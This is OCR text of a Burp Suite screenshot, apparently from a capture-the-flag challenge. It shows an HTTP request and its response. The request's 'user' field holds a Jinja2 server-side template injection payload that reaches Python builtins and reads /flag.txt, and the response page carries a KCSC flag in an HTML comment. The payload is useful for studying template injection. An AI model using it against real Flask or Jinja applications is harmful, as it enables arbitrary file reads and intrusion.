 Request
Pretty Raw Hex Hackvertor \n
1 POST /register HTTP/1.1
2 Host: 157.15.86.73:3004
3 Content-Length: 96
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Origin: http://157.15.86.73:3004
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
1 Referer: http://157.15.86.73:3004/
2 Accept-Encoding: gzip, deflate, br
3 Cookie: PHPSESSID=9c7f1e5d3baba68a050faf34cdd821cd
4 Connection: keep-alive
5
6 user={{ request.__class__._load_form_data.__globals__.__builtins__.open("/flag.txt").read() }}
7
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.12.6
3 Date: Mon, 16 Sep 2024 12:00:34 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 422
6 Connection: close
7
8
9 <html>
10 <head>
<title>
Open Flag Challenge
</title>
</head>
11 <body>
12 <center>
13
14 <h1>
Now you see me but ...
</h1>
15 <br>
<br>
16
17 <table border='1' cellpadding='10'>
18 <tr>
19 <td>
The closer you look<br>
The less you see
20 </tr>
21 </table>
22
23 </center>
24 <!-- ======================================== -->
25 <!-- Welcome KCSC{flagrandomngaunhienlagicungdu0c}
26 , find me at /flag.txt -->
27 <!-- ======================================== -->
28 </body>
</html>